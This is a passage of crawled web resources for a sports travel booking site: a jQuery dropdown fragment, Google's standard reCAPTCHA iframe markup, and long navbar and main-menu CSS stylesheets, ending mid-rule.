            $('.whenOverlay').html('<option value=""></option>');
            $.each(data.dates, function(dateKey,item) {
              $('.whenOverlay').append('<option value="'+dateKey+'">'+dateKey+'</option>');
            });
        }
    });
  }
});
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hN8bt8euv8oxAdhAOj8YAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768485867848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tickettoridegroup.com/css/navbar-dark-dark.css
body_size: 2244
content:

/* MegaNavbar v2.1.0 (http://www.MegaNavbar.com) Copyright 2014 MegaNavbar.com. All Rights Reserved.
** Licensed under Regular License (http://codecanyon.net/licenses/regular) or Extended License (http://codecanyon.net/licenses/extended)
** We will take legal action against those who copy our HTML content, CSS style sheets and JavaScript functions without a license.
*/


.navbar.ttrg-skin {

  border-color: none;
  color: #7386cf;
}
.navbar.ttrg-skin .navbar-collapse {
  background-color: #111832;
  border-color: none;
}
.navbar.ttrg-skin .navbar-text {
  color: #fff;
}
.navbar.ttrg-skin a.navbar-link {
  color: #fff;
  background-color: transparent;
}
.navbar.ttrg-skin a.navbar-link:hover,
.navbar.ttrg-skin a.navbar-link:focus {
  color: #fff;
  background-color: transparent;
}
.navbar.ttrg-skin .navbar-brand {
  color: #fff;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-brand:hover,
.navbar.ttrg-skin .navbar-brand:focus {
  color: #e5e9f6;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-toggle {
  border-color: #2b3d7e !important;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-toggle .icon-bar {
  background-color: #99a7dc;
}
.navbar.ttrg-skin .navbar-toggle:hover,
.navbar.ttrg-skin .navbar-toggle:focus {
  border-color: #2b3d7e !important;
  background-color: #1a254d !important;
}
.navbar.ttrg-skin .navbar-toggle:hover .icon-bar,
.navbar.ttrg-skin .navbar-toggle:focus .icon-bar {
  background-color: #e5e9f6;
}
.navbar.ttrg-skin input::-webkit-input-placeholder,
.navbar.ttrg-skin textarea::-webkit-input-placeholder {
  color: rgba(153,167,220,0.5);
}
.navbar.ttrg-skin input:-moz-placeholder,
.navbar.ttrg-skin textarea:-moz-placeholder {
  color: rgba(153,167,220,0.5);
}
.navbar.ttrg-skin input::-moz-placeholder,
.navbar.ttrg-skin textarea::-moz-placeholder {
  color: rgba(153,167,220,0.5);
}
.navbar.ttrg-skin input:-ms-input-placeholder,
.navbar.ttrg-skin textarea:-ms-input-placeholder {
  color: rgba(153,167,220,0.5);
}
.navbar.ttrg-skin .form-control {
  color: #99a7dc;
  background-color: #1a254d;
  border-color: #2b3d7e;
}
.navbar.ttrg-skin .form-control:focus {
  -webkit-box-shadow: inset 0 1px 1px transparent, 0 0 5px #2b3d7e;
  box-shadow: inset 0 1px 1px transparent, 0 0 5px #2b3d7e;
}
.navbar.ttrg-skin .navbar-nav > li[class*="dropdown"].dropdown-onhover:hover > a,
.navbar.ttrg-skin.dropdown-onhover .navbar-nav > li:hover > a[class*="dropdown"] {
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-nav> li > a {
  color: #fff;
  background-color: #111832;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-family: 'Lato', sans-serif;
  font-size: 11px;
}
.navbar.ttrg-skin .navbar-nav> li > a:focus {
  color: #fff;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-nav> li > a:hover {
  color: #fff;
  background-color: #233d6e;
}
.navbar.ttrg-skin .navbar-nav> li.open > a {
  color: #fff;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-nav> li.open > a:hover,
.navbar.ttrg-skin .navbar-nav> li.open > a:focus {
  color: #fff;
  background-color: none;
  border-bottom: 1px solid #233e6f;
}
.navbar.ttrg-skin .navbar-nav> li.active > a {
  color: #fff;
  background-color: #233d6e;
}
.navbar.ttrg-skin .navbar-nav> li.active > a:hover,
.navbar.ttrg-skin .navbar-nav> li.active > a:focus {
  color: #fff;
  background-color: #233d6e;
}
.navbar.ttrg-skin .navbar-nav> li.disabled > a {
  color: #fff;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-nav> li.disabled > a:hover,
.navbar.ttrg-skin .navbar-nav> li.disabled > a:focus {
  color: #4d66c2;
  background-color: #111832;
}
@media (min-width: 768px) {
  .navbar.ttrg-skin.dropdown-onhover.no-fix .navbar-nav> li > a,
  .navbar.ttrg-skin .navbar-nav.dropdown-onhover.no-fix> li > a {
    color: #fff;
    background-color: #111832;
  }
  .navbar.ttrg-skin.dropdown-onhover.no-fix .navbar-nav> li > a:focus,
  .navbar.ttrg-skin .navbar-nav.dropdown-onhover.no-fix> li > a:focus {
    color: #fff;
    background-color: #111832;
  }
  .navbar.ttrg-skin.dropdown-onhover.no-fix .navbar-nav> li > a:hover,
  .navbar.ttrg-skin .navbar-nav.dropdown-onhover.no-fix> li > a:hover {
    color: #e5e9f6;
    background-color: #0b0f1f;
  }
  .navbar.ttrg-skin.dropdown-onhover.no-fix .navbar-nav> li.open > a,
  .navbar.ttrg-skin .navbar-nav.dropdown-onhover.no-fix> li.open > a {
    color: #fff;
    background-color: #111832;
  }
  .navbar.ttrg-skin.dropdown-onhover.no-fix .navbar-nav> li.open > a:focus,
  .navbar.ttrg-skin .navbar-nav.dropdown-onhover.no-fix> li.open > a:focus {
    color: #fff;
    background-color: #111832;
  }
  .navbar.ttrg-skin.dropdown-onhover.no-fix .navbar-nav> li.open > a:hover,
  .navbar.ttrg-skin .navbar-nav.dropdown-onhover.no-fix> li.open > a:hover {
    color: #e5e9f6;
    background-color: #0b0f1f;
  }
  .navbar.ttrg-skin.dropdown-onhover.no-fix .navbar-nav> li.active > a,
  .navbar.ttrg-skin .navbar-nav.dropdown-onhover.no-fix> li.active > a {
    color: #fff;
    background-color: #233d6e;
  }
  .navbar.ttrg-skin.dropdown-onhover.no-fix .navbar-nav> li.active > a:focus,
  .navbar.ttrg-skin .navbar-nav.dropdown-onhover.no-fix> li.active > a:focus {
    color: #fff;
    background-color: #233d6e;
  }
  .navbar.ttrg-skin.dropdown-onhover.no-fix .navbar-nav> li.active > a:hover,
  .navbar.ttrg-skin .navbar-nav.dropdown-onhover.no-fix> li.active > a:hover {
    color: #e5e9f6;
    background-color: #0b0f1f;
  }
  .navbar.ttrg-skin.dropdown-onhover.no-fix .navbar-nav> li.disabled > a,
  .navbar.ttrg-skin .navbar-nav.dropdown-onhover.no-fix> li.disabled > a {
    color: #fff;
    background-color: #111832;
  }
  .navbar.ttrg-skin.dropdown-onhover.no-fix .navbar-nav> li.disabled > a:hover,
  .navbar.ttrg-skin .navbar-nav.dropdown-onhover.no-fix> li.disabled > a:hover {
    color: #4d66c2;
    background-color: #111832;
  }
  .navbar.ttrg-skin .navbar-nav>li:not(.active):not(.disabled).dropdown-onhover.no-fix>a {
    color: #fff;
    background-color: #111832;
  }
  .navbar.ttrg-skin .navbar-nav>li:not(.active):not(.disabled).dropdown-onhover.no-fix>a:focus {
    color: #fff;
    background-color: #111832;
  }
  .navbar.ttrg-skin .navbar-nav>li:not(.active):not(.disabled).dropdown-onhover.no-fix>a:hover {
    color: #e5e9f6;
    background-color: #0b0f1f;
  }
}
.navbar.ttrg-skin .dropdown-menu {
  background: #111832;
  color: #fff;
  border-color: none;
  -webkit-box-shadow: 0 9px 12px none;
  box-shadow: 0 9px 12px none;
}
.navbar.ttrg-skin .navbar-nav>li[class*="dropdown"].dropdown-onhover:hover,
.navbar.ttrg-skin.dropdown-onhover .navbar-nav>li[class*="dropdown"]:hover {
  background-color: #233d6e;
}
.navbar.ttrg-skin a > span.desc {
    color: #fff;
    font-size: 30px;
    font-weight: 600;
    letter-spacing: 1px;
    overflow: visible;
    position: absolute;
    text-transform: uppercase;
    top: 80px;
    width: 90%;
}
.navbar.ttrg-skin a>span.desc small{
  display: block;
  font-weight: 400;
  font-size: 12px;
  letter-spacing: 1px;
  line-height: 33px;
}
.navbar.ttrg-skin a:hover>span.desc {
  color: #fff;
}
@media (min-width: 768px) {
  .navbar.ttrg-skin:not(.no-border).dropdown-onhover .navbar-nav>li:hover>a,
  .navbar:not(.no-border) li.dropdown-onhover:hover>a,
  .navbar:not(.no-border) .navbar-nav.dropdown-onhover>li:hover>a {
    border-color: none;
  }
  .navbar.ttrg-skin:not(.navbar-fixed-bottom):not(.no-border) .navbar-nav>.active>a:before {
    border-top-color: none;
  }
  .navbar.ttrg-skin:not(.navbar-fixed-bottom):not(.no-border) .navbar-nav>.open>a:before,
  .navbar.ttrg-skin:not(.navbar-fixed-bottom):not(.no-border) .navbar-nav>li.dropdown-onhover:not(.disabled):hover>a:before,
  .navbar.ttrg-skin:not(.navbar-fixed-bottom):not(.no-border) .navbar-nav.dropdown-onhover>li:not(.disabled):hover>a:before {
    border-bottom-color: none;
  }
  .navbar.ttrg-skin:not(.navbar-fixed-bottom):not(.no-border).dropdown-onhover .navbar-nav>li:not(.disabled):hover>a:before {
    border-bottom-color: none;
  }
  .navbar.ttrg-skin:not(.navbar-fixed-bottom) .navbar-nav>.active>a:after {
    border-top-color: #233d6e;
  }
  .navbar.ttrg-skin:not(.navbar-fixed-bottom) .navbar-nav>.open>a:after,
  .navbar.ttrg-skin:not(.navbar-fixed-bottom) .navbar-nav>li.dropdown-onhover:not(.disabled):hover>a:after,
  .navbar.ttrg-skin:not(.navbar-fixed-bottom) .navbar-nav.dropdown-onhover>li:not(.disabled):hover>a:after {
    border-bottom-color: #111832;
  }
  .navbar.ttrg-skin:not(.navbar-fixed-bottom).dropdown-onhover .navbar-nav>li:not(.disabled):hover>a:after {
    border-bottom-color: #111832;
  }
  .navbar.ttrg-skin.navbar-fixed-bottom:not(.no-border) .navbar-nav>.active>a:before {
    border-bottom-color: none;
  }
  .navbar.ttrg-skin.navbar-fixed-bottom:not(.no-border) .navbar-nav>.open>a:before,
  .navbar.ttrg-skin.navbar-fixed-bottom:not(.no-border) .navbar-nav>li.dropdown-onhover:not(.disabled):hover>a:before,
  .navbar.ttrg-skin.navbar-fixed-bottom:not(.no-border) .navbar-nav.dropdown-onhover>li:not(.disabled):hover>a:before {
    border-top-color: none;
  }
  .navbar.ttrg-skin.navbar-fixed-bottom:not(.no-border).dropdown-onhover .navbar-nav>li:not(.disabled):hover>a:before {
    border-top-color: none;
  }
  .navbar.ttrg-skin.navbar-fixed-bottom .navbar-nav>.active>a:after {
    border-bottom-color: #233d6e;
  }
  .navbar.ttrg-skin.navbar-fixed-bottom .navbar-nav>.open>a:after,
  .navbar.ttrg-skin.navbar-fixed-bottom .navbar-nav>li.dropdown-onhover:not(.disabled):hover>a:after,
  .navbar.ttrg-skin.navbar-fixed-bottom .navbar-nav.dropdown-onhover>li:not(.disabled):hover>a:after {
    border-top-color: #111832;
  }
  .navbar.ttrg-skin.navbar-fixed-bottom.dropdown-onhover .navbar-nav>li:not(.disabled):hover>a:after {
    border-top-color: #111832;
  }
}
.navbar.ttrg-skin .btn-default {
  color: #99a7dc;
  background-color: #1a254d;
  border-color: #2b3d7e;
}
.navbar.ttrg-skin .btn-default:hover,
.navbar.ttrg-skin .btn-default:focus,
.navbar.ttrg-skin .btn-default:active,
.navbar.ttrg-skin .btn-default.active {
  color: #e5e9f6;
  background-color: #161f41;
  border-color: #2b3d7e;
}
.navbar.ttrg-skin .dropdown-menu .btn-default {
  color: #99a7dc;
  background-color: #222943;
  border-color: #2b3d7e;
}
.navbar.ttrg-skin .dropdown-menu .btn-default:hover,
.navbar.ttrg-skin .dropdown-menu .btn-default:focus,
.navbar.ttrg-skin .dropdown-menu .btn-default:active,
.navbar.ttrg-skin .dropdown-menu .btn-default.active {
  color: #bfc8e9;
  background-color: #111832;
  border-color: #2b3d7e;
}
.navbar.ttrg-skin .dropdown-menu li.dropdown-header {
  color: #fff;
}
.navbar.ttrg-skin *:not(li)>a {
  color: #fff;
}
.navbar.ttrg-skin *:not(li)>a:hover,
.navbar.ttrg-skin *:not(li)>a:focus {
  color: #fff;
}
.navbar.ttrg-skin .dropdown-menu>li>a {
  color: #fff;
  background-color: #111832;
}
.navbar.ttrg-skin .dropdown-menu>li>a:hover,
.navbar.ttrg-skin .dropdown-menu>li>a:focus {
  color: #fff;
  background-color: #233d6e;
}
.navbar.ttrg-skin .navbar-nav>li .dropdown-menu:not([class*="collaps"]) {
  background-color: #111832;
  color: #fff;
  border-color: none;
  -webkit-box-shadow: 0 9px 12px none;
  box-shadow: 0 9px 12px none;
}
.navbar.ttrg-skin.navbar-fixed-bottom .navbar-nav>li .dropdown-menu:not([class*="collaps"]) {
  -webkit-box-shadow: 0 -9px 12px none;
  box-shadow: 0 -9px 12px none;
}
.navbar.ttrg-skin .dropdown-menu input::-webkit-input-placeholder,
.navbar.ttrg-skin .dropdown-menu textarea::-webkit-input-placeholder {
  color: rgba(153,167,220,0.5);
}
.navbar.ttrg-skin .dropdown-menu input:-moz-placeholder,
.navbar.ttrg-skin .dropdown-menu textarea:-moz-placeholder {
  color: rgba(153,167,220,0.5);
}
.navbar.ttrg-skin .dropdown-menu input::-moz-placeholder,
.navbar.ttrg-skin .dropdown-menu textarea::-moz-placeholder {
  color: rgba(153,167,220,0.5);
}
.navbar.ttrg-skin .dropdown-menu input:-ms-input-placeholder,
.navbar.ttrg-skin .dropdown-menu textarea:-ms-input-placeholder {
  color: rgba(153,167,220,0.5);
}
.navbar.ttrg-skin .dropdown-menu .form-control {
  color: #99a7dc;
  background-color: #222943;
  border-color: #2b3d7e;
}
.navbar.ttrg-skin .dropdown-menu .form-control:focus {
  -webkit-box-shadow: inset 0 1px 1px transparent, 0 0 5px #2b3d7e;
  box-shadow: inset 0 1px 1px transparent, 0 0 5px #2b3d7e;
}
.navbar.ttrg-skin .navbar-nav .dropdown-menu li:not(.list-group) > a {
  color: #fff;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-nav .dropdown-menu li:not(.list-group) > a:hover,
.navbar.ttrg-skin .navbar-nav .dropdown-menu li:not(.list-group) > a:focus {
  color: #fff;
  background-color: #233d6e;
}
.navbar.ttrg-skin .navbar-nav .dropdown-menu li.active > a {
  color: #bfc8e9;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-nav .dropdown-menu li.active > a:hover,
.navbar.ttrg-skin .navbar-nav .dropdown-menu li.active > a:focus {
  color: #bfc8e9;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-nav .dropdown-menu li[class*="-onhover"]:hover>a {
  color: #fff;
  background-color: #233d6e;
}
.navbar.ttrg-skin .navbar-nav .dropdown-menu li.open > a,
.navbar.ttrg-skin .navbar-nav .dropdown-menu li:not(.no-fix) > a.dropdown-toggle:not(.collapsed) {
  color: #fff;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-nav .dropdown-menu li.open > a:hover,
.navbar.ttrg-skin .navbar-nav .dropdown-menu li.open > a:focus,
.navbar.ttrg-skin .navbar-nav .dropdown-menu li:not(.no-fix) > a.dropdown-toggle:not(.collapsed):hover,
.navbar.ttrg-skin .navbar-nav .dropdown-menu li:not(.no-fix) > a.dropdown-toggle:not(.collapsed):focus {
  color: #bfc8e9;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-nav .dropdown-menu li.disabled > a {
  color: #2b3d7e;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-nav .dropdown-menu li.disabled > a>span.desc {
  color: #fff;
}
.navbar.ttrg-skin .navbar-nav .dropdown-menu li.disabled > a:hover>span.desc {
  color: #fff;
}
.navbar.ttrg-skin .navbar-nav .dropdown-menu li.disabled > a:hover,
.navbar.ttrg-skin .navbar-nav .dropdown-menu li.disabled > a:focus {
  color: #2b3d7e;
  background-color: #111832;
}
.navbar.ttrg-skin .navbar-nav li:not(.dropdown)>ul.dropdown-menu.bordered:not(.no-padding):after,
.navbar.ttrg-skin .navbar-nav li:not(.dropdown)>.dropdown-grid-wrapper>ul.dropdown-menu.bordered:not(.no-padding):after {
  outline-color: #222943;
}
.navbar.ttrg-skin .navbar-nav>li.divider {
  background-color: #172145;
}
.navbar.ttrg-skin .dropdown-menu li.divider,
.navbar.ttrg-skin .navbar-nav .v-divided>*:before,
.navbar.ttrg-skin .navbar-nav .v-divided>*:after,
.navbar.ttrg-skin .navbar-nav .h-divided>*:after,
.navbar.ttrg-skin .navbar-nav .h-divided>*:first-child:before,
.navbar.ttrg-skin .navbar-nav .h-divider:after {
  background-color: #222943;
}
.navbar.ttrg-skin .navbar-nav .divided>*:before {
  border-color: #222943;
}
@media (max-width: 767px) {
  .navbar.ttrg-skin .navbar-nav li.xs-hover > a {
    color: #fff;
    background-color: #111832;
  }
  .navbar.ttrg-skin .navbar-nav li.xs-hover > a:hover {
    color: #e5e9f6;
    background-color: #0b0f1f;
  }
  .navbar.ttrg-skin .navbar-nav li.xs-hover.no-fix > a {
    color: #fff;
    background-color: #111832;
  }
  .navbar.ttrg-skin .navbar-nav li.xs-hover.no-fix > a:hover {
    color: #e5e9f6;
    background-color: #0b0f1f;
  }
  .navbar.ttrg-skin .navbar-nav .dropdown-menu .divider {
    background-color: #222943;
  }
  .navbar.ttrg-skin .navbar-collapse>.navbar-form,
  .navbar.ttrg-skin .navbar-collapse>a.navbar-link,
  .navbar.ttrg-skin .navbar-collapse>.navbar-text,
  .navbar.ttrg-skin .navbar-collapse .navbar-nav>.navbar-form,
  .navbar.ttrg-skin .navbar-collapse .navbar-nav>li,
  .navbar.ttrg-skin .navbar-collapse .navbar-nav>.navbar-text,
  .navbar.ttrg-skin .navbar-collapse .navbar-nav>a.navbar-link,
  .navbar.ttrg-skin .navbar-collapse .navbar-nav>.navbar-form {
    border-bottom-color: #000721 !important;
    -webkit-box-shadow: 0 1px 0 #222943 !important;
    box-shadow: 0 1px 0 #222943 !important;
  }
  .navbar.ttrg-skin .navbar-nav>li>.dropdown-grid-wrapper>.dropdown-menu,
  .navbar.ttrg-skin .navbar-nav>li>.dropdown-menu {
    border-top-color: #222943 !important;
    -webkit-box-shadow: 0 -1px 0 none !important;
    box-shadow: 0 -1px 0 none !important;
  }
}

.btn-resort-menu {
    font-size: 11px;
    margin-bottom: -60px;
    margin-left: 3%;
    margin-right: auto;
    margin-top: 0;
    padding: 2px 0 !important;
    position: absolute;
    top: 155px;
    width: 90%;
    background: #3462ad !important;
    letter-spacing: 1px;
}

#main_navbar{
  position: fixed;
  width: 100%;

}

.embed-responsive.embed-responsive-4by3{

  margin-bottom: 0;
}

#main-nav {
    border-top: 1px solid #233e6f;
    margin-top: 35px;
    margin-left: -15px;
}

.navbar .dropdown-menu li > a:after {
  content: none;
}






@media only screen and (min-width: 768px) {


.navbar .dropdown-menu li > a {
    clear: both;
    cursor: pointer;
    display: block;
    font-weight: 400;
    line-height: 20px;
    overflow: hidden;
    padding: 5px 15px 0;
    text-overflow: ellipsis;
    white-space: nowrap;

}

  #destination-drop-down{
    width: 100%;
    padding: 45px;
    z-index: 900;
    background-color: #3462ad;
    background-color:rgba(17,22,45,0.9) !important;
  }
  #destination-drop-down h3 {
      padding-top: 0px;
      font-size: 14px;
  }
  #destination-drop-down ul li {
      margin-left: 0px !important;
      padding-left: 0px !important;
  }
  #destination-drop-down ul li a {
      margin: 0px;
      padding: 0px;
      background: none !important;
      font-family:Lato, sans-serif;
      font-size:13px;
      font-weight:400;letter-spacing:2px;
  }
  #destination-drop-down ul li a:hover {

      color: #3462ac !important;
  }
  .menu-border {
      border-left: solid 1px #3462ac;
      padding-left: 45px;
  }

  #destination-drop-down .row li{
    padding-left: 5px;
    padding-right: 5px;
  }

  .menu-map {
      margin-top: 5px;
  }


}


--- FILE ---
content_type: text/css
request_url: https://www.tickettoridegroup.com/css/mainMenu.css?ver=1.0.2
body_size: 1978
content:
/*
    main menu css

    hack to stop body movement when menu showing
    Structure
    top icon bar
    Fonts
    links
    hamburger
    Responsive breakpoints
        Tablet
        Mobile
*/

/* --- hack to stop body movement when menu showing ---- */
.noscroll
{
     overflow: hidden;
}

/* ---- Structure ---- */
.navbar .navbar-header
{
    width:100%;
    text-align: center;
    z-index: 100001;
    height:68px;
    margin-top:-5px;
    position:relative;
}


.navbar .navbar-header a.main-logo
{
        margin-left: -260px;
}

.nav-up {
    top: -48px;
}

.z-up {
    z-index:1500;
}
.mainMenuContainer
{
    width: 100%;
    background: #101933;
    height: 100vh;
    position: fixed;
    z-index: 10000;
    color: #fff;
    font-family: 'lato';
    margin-top: 50px;
    padding-bottom: 50px;
    overflow-x: scroll;
    top: 0;
    padding-top: 50px;
    opacity:0;
    display:none;
}

.mainMenuContainer.open
{
    display:block;
    -webkit-animation: fadein 0.5s;
    -moz-animation: fadein 0.5s;
    -ms-animation: fadein 0.5s;
    -o-animation: fadein 0.5s;
    animation: fadein 0.5s;
    opacity: 1;
    display:block;
 }

 @keyframes fadein {
     from { opacity: 0; }
     to   { opacity: 1; }
 }

 /* Firefox < 16 */
 @-moz-keyframes fadein {
     from { opacity: 0; }
     to   { opacity: 1; }
 }

 /* Safari, Chrome and Opera > 12.1 */
 @-webkit-keyframes fadein {
     from { opacity: 0; }
     to   { opacity: 1; }
 }

 /* Internet Explorer */
 @-ms-keyframes fadein {
     from { opacity: 0; }
     to   { opacity: 1; }
 }

 /* Opera < 12.1 */
 @-o-keyframes fadein {
     from { opacity: 0; }
     to   { opacity: 1; }
 }


.mainMenuContainer > .menu
{
    width:70%;
    margin:0 auto;
}

.mainMenuContainer > .menu > .menu-sports
{
    width: 45%;
    float: left;
    margin:80px 0px 0px 0px;
}

.mainMenuContainer > .menu > .menu-types
{
    width:45%;
    float:right;
}

.mainMenuContainer > .menu > .side-slide
{
    height: 560px;
    background: #fff;
    width: 2px;
    float: left;
    margin-left: 4.5%;
    margin-top: 35px;
    margin-bottom: 35px;
}

.mainMenuContainer > .menu > .side-slide > .id-circle
{
    height: 26px;
    width: 26px;
    border-radius: 40px;
    background: #3160ae;
    border: 6px solid #101933;
    margin-left: -12px;
    margin-top: 60px;
    position: relative;
}

.mainMenuContainer > .menu > .menu-types > .main-types
{
    border-bottom:1px solid #cdced2;
    margin:80px 0px 25px 0px;
    padding-bottom:25px;
    width:70%;
}


/* ---- top icon bar ---- */

.mainMenuContainer > .topIcons
{
    width:60%;
    display:block;
    margin:0 auto;
    height:100px;
}

.mainMenuContainer > .topIcons > a > .section
{
    width:19.5%;
    display:inline-block;
    border-right:1px solid #fff;
    font-size:0.8em;
    text-align:center;
}

.mainMenuContainer > .topIcons > a > .section:last-of-type
{
    border:none;
}

.mainMenuContainer > .topIcons > a > .section > .icon_items
{
    width:60px;
    height:60px;
    margin:0 auto;
    display:block;
    fill:#cdced2;
}

.mainMenuContainer > .topIcons > a > .section > .icon_items.all
{
    fill:none;
    stroke:#cdced2;
}

.mainMenuContainer > .topIcons > a > .section:hover > .icon_items
{
    fill:#fff;
}

.mainMenuContainer > .topIcons > a > .section:hover > .icon_items.all
{
    fill:none;
    stroke:#fff;
}

/* ---- Fonts ---- */

.mainMenuContainer > span.heading
{
    font-size:7em;
    text-align:center;
    width:100%;
    display:block;
    font-weight:bold;
    margin-top: 20px;
}

.mainMenuContainer > span.tagline
{
    margin-top: -45px;
    font-family: 'bloomsburyscript';
    text-align: center;
    color: #3462ac;
    font-size: 3em;
    width:100%;
    display:block;
}

.mainMenuContainer > .menu > .menu-sports > .main-sports
{
    font-size:3.438em;
    display:block;
    margin-bottom:15px;

}

.mainMenuContainer > .menu > .menu-sports > .mini-menu
{
    display:block;
}

.mainMenuContainer > .menu > .menu-sports > .mini-menu > a.book_now_head ,
.navbar-header > .book_now_head
{
    color: #fff;
    background-color: #111832;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-family: 'Lato', sans-serif;
    font-size: 11px;
    border: 1px solid #585e71;
    padding: 15px 25px;
    width:135px;
    height:45px;
    margin:30px 0px;
    float: right;
}

.navbar-header > .book_now_head
{
    float:left;
    margin: 10px 0px;
    background-color:transparent;
    border:1px solid #fff;
}

.mainMenuContainer > .menu > .menu-sports > .mini-menu > a.book_now_head:hover ,
.navbar-header > .book_now_head:hover
{
    background-color: #233E6F;
}

.mainMenuContainer > .menu > .social-menu
{
    width: 249px;
    background:#192741;
    border-radius:40px;
    height:80px;
    clear: both;
    margin: 0 auto;
    padding: 20px 40px;
}
.nav.navbar-nav.navbar-left, .small_marg {
    margin-top: 8px;
}

/* ---- links ---- */

.main-menu-mobile-left ,
.main-menu-mobile-right
{
    font-size:1em;
    float:left;
    display:none !important;
}


.main-menu-mobile-right
{
    float:right;
}

.mainMenuContainer a
{
    color:#cdced2;
}

.mainMenuContainer a:hover
{
    color:#fff;
}

.mainMenuContainer > .menu > .menu-sports > .mini-menu a ,
.mainMenuContainer > .menu > .menu-sports > .main-sports a ,
.mainMenuContainer > .menu > .menu-types > .main-types a ,
.mainMenuContainer > .menu > .menu-types > .menu-destinations a
{
    width:100%;
    display:block;
    text-align: right;
    white-space: nowrap;
}

.mainMenuContainer > .menu > .menu-sports > .mini-menu a
{
    font-size:1.5em;
}

.mainMenuContainer > .menu > .menu-sports > .main-sports a
{
    line-height: 1.25em;
    font-weight:bold;
}

.mainMenuContainer > .menu > .menu-types > .main-types a ,
.mainMenuContainer > .menu > .menu-types > .menu-destinations a
{
    text-align:left;
    font-size:1.5em;
    font-weight:bold;
}

.mainMenuContainer > .menu > .menu-types > .main-types a span
{
    font-size:0.7em;
    font-weight:300;
}


.mainMenuContainer > .menu > .menu-types > .menu-destinations a
{
    font-weight:300;
}

.mainMenuContainer > .menu > .social-menu > a > .facebook ,
.mainMenuContainer > .menu > .social-menu > a > .twitter ,
.mainMenuContainer > .menu > .social-menu > a > .instagram
{
    height: 40px;
    width: 40px;
    border: 2px solid #fff;
    border-radius: 80px;
    padding: 7px 12px;
    display: inline-block;
    font-size: 1.2em;
}

/* ---- hamburger ---- */

 #nav-icon3{
     width: 30px;
     height: 40px;
     position: relative;
     margin: 20px 50px;
      -webkit-transform: rotate(0deg);
      -moz-transform: rotate(0deg);
      -o-transform: rotate(0deg);
      transform: rotate(0deg);
      -webkit-transition: .5s ease-in-out;
      -moz-transition: .5s ease-in-out;
      -o-transition: .5s ease-in-out;
      transition: .5s ease-in-out;
      cursor: pointer;
      float:left;
}

 #nav-icon3 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #fff;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}


#nav-icon3 span:nth-child(1) {
  top: 0px;
}

#nav-icon3 span:nth-child(2),#nav-icon3 span:nth-child(3) {
  top: 11px;
}

#nav-icon3 span:nth-child(4) {
  top: 21px;
}

#nav-icon3.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}

#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#nav-icon3.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}



/* ---- Responsive breakpoints --- */


/* ---- Normal Tablet ---- */

@media only screen and (max-width: 991px)
{
    .navbar-header > a.book_now_head
    {
        display:none;
    }

    .nav-up {
        top: 0px;
    }
    .mainMenuContainer
    {
        padding-top: 5px;
    }
    #mobile-call
    {
        padding:20px;
    }

    #nav-free-brochure
    {
        display:none;
    }

    .mainMenuContainer > span.heading
    {
        font-size:5em;
    }

    .mainMenuContainer > span.tagline
    {
        font-size:2em;
    }

    .mainMenuContainer > .menu > .menu-sports
    {
        width:100%;
    }

    .mainMenuContainer > .menu > .menu-sports > .main-sports > a
    {
        display:inline;
        text-align:center;
    }

    .mainMenuContainer > .menu > .side-slide
    {
        display:none;
    }

    .mainMenuContainer > .menu > .menu-types,
    .mainMenuContainer > .menu > .menu-types > .main-types
    {
            width: 100%;
            text-align:center;
    }

    .mainMenuContainer > .menu > .menu-sports > .main-sports a
    {
        font-size:0.6em;
    }

    .mainMenuContainer > .menu > .menu-sports > .mini-menu > a.book_now_head
    {
        margin: 0 auto;
        display: block;
        float: none;
    }
    .mainMenuContainer > .menu > .menu-types > .main-types a, .mainMenuContainer > .menu > .menu-types > .menu-destinations a
    {
        text-align:center;
        white-space:normal;
    }

    .mainMenuContainer > .menu > .menu-sports > .main-sports > a:not(:nth-child(2))
    {
        display:none;
    }

    .mainMenuContainer > .menu > .menu-sports > .main-sports
    {
        text-align:center;
    }

    .mainMenuContainer > .menu > .menu-sports > .main-sports > a
    {
        width:100%;
        text-align:center;
        display: inline;
    }

    .mainMenuContainer > .menu > .menu-sports ,
    .mainMenuContainer > .menu > .menu-types > .main-types ,
    .mainMenuContainer > .menu > .social-menu
    {
